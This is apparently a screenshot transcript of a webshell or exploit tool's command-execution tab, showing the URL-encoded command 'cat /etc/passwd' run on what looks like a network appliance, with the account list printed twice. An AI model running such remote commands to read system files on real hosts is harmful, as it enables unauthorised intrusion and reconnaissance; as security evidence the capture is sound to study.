 基本信息 命令执行 文件上传
命令 cat%20/etc/passwd UTF-8 执行
root:x:0:0:root:/root:/bin/bash
admin:x:0:0:root:/root:/root/kerbynet.cgi/scripts/localman
apache:x:1000:1000::/home/apache:
nobody:x:1001:100::/home/nobody:
sshd:x:50000:100::/home/sshd:/bin/false
bin:x:1:1::/home/bin:
quagga:x:0:100::/home/quagga:
havp:x:50002:50002:HTTP AntiVirus Proxy:/home/havp:/bin/false
root:x:0:0:root:/root:/bin/bash
admin:x:0:0:root:/root:/root/kerbynet.cgi/scripts/localman
apache:x:1000:1000::/home/apache:
nobody:x:1001:100::/home/nobody:
sshd:x:50000:100::/home/sshd:/bin/false
bin:x:1:1::/home/bin:
quagga:x:0:100::/home/quagga:
havp:x:50002:50002:HTTP AntiVirus Proxy:/home/havp:/bin/false